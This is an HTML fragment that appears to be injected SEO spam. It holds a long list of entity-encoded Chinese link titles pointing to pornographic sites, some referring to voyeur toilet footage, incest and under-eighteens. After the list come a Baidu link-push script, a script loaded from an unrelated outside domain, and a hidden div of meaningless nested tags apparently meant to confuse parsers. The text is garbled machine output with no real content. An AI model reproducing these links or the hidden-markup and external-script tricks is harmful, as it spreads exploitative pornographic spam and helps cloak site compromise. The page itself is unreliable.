<a href="http://sunyardstair.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://hg18883.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sidstar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://lzjlys.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jshy6.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://jiamengo2o.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://quantschina.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fh5288.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://jinguart.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://yczct.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hushangym.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flfsx.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://irmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gykalun.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://paznc.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://xzychb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://229msc.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://sfdawan.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://tych168.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mw52.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://do-info.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://jx6188.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://candosoft.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://huier303.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sf438.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://oumeiri.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://228884.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://newsuining.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://baoxian36.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zftdc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfdawan.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://maimaituo.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pximage.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://0571hd.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://lmszy.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://86213456.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://jf178.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hunanys.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://union521.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://c1988.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://sheislatam.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://sactoo.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://paznc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://caijingline.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinamyx.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://620kb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://mingjunks.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huier303.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guangguncun.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://rtqseo.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jhfsp.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsirs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://33648a.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shogoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://anan58.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miyao123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="c0ka2" class="pl_css_ganrao" style="display: none;"><noframes id="c0ka2"><option id="c0ka2"><pre id="c0ka2"></pre></option></noframes><acronym id="c0ka2"></acronym><tfoot id="c0ka2"></tfoot><tbody id="c0ka2"></tbody><dfn id="c0ka2"></dfn><dd id="c0ka2"><dfn id="c0ka2"><samp id="c0ka2"></samp></dfn></dd><menu id="c0ka2"></menu><table id="c0ka2"></table><delect id="c0ka2"><blockquote id="c0ka2"><pre id="c0ka2"></pre></blockquote></delect><delect id="c0ka2"></delect><strong id="c0ka2"></strong><kbd id="c0ka2"><em id="c0ka2"><li id="c0ka2"></li></em></kbd><em id="c0ka2"><li id="c0ka2"><code id="c0ka2"></code></li></em><object id="c0ka2"></object><delect id="c0ka2"></delect><kbd id="c0ka2"><dfn id="c0ka2"><source id="c0ka2"></source></dfn></kbd><center id="c0ka2"></center><samp id="c0ka2"></samp><pre id="c0ka2"></pre><center id="c0ka2"></center><tbody id="c0ka2"></tbody><blockquote id="c0ka2"></blockquote><dd id="c0ka2"></dd><kbd id="c0ka2"></kbd><dfn id="c0ka2"><xmp id="c0ka2"><ul id="c0ka2"></ul></xmp></dfn><samp id="c0ka2"></samp><code id="c0ka2"></code><code id="c0ka2"><object id="c0ka2"><source id="c0ka2"></source></object></code><strong id="c0ka2"><input id="c0ka2"><wbr id="c0ka2"></wbr></input></strong><dfn id="c0ka2"></dfn><acronym id="c0ka2"></acronym><noscript id="c0ka2"></noscript><button id="c0ka2"><noframes id="c0ka2"><noscript id="c0ka2"></noscript></noframes></button><code id="c0ka2"></code><menu id="c0ka2"><strong id="c0ka2"><s id="c0ka2"></s></strong></menu><em id="c0ka2"><button id="c0ka2"><acronym id="c0ka2"></acronym></button></em><optgroup id="c0ka2"><bdo id="c0ka2"><tbody id="c0ka2"></tbody></bdo></optgroup><samp id="c0ka2"></samp><em id="c0ka2"><nav id="c0ka2"><code id="c0ka2"></code></nav></em><dd id="c0ka2"><dfn id="c0ka2"><samp id="c0ka2"></samp></dfn></dd><noframes id="c0ka2"></noframes><li id="c0ka2"></li><em id="c0ka2"></em><menu id="c0ka2"><noscript id="c0ka2"><bdo id="c0ka2"></bdo></noscript></menu><strike id="c0ka2"><dl id="c0ka2"><blockquote 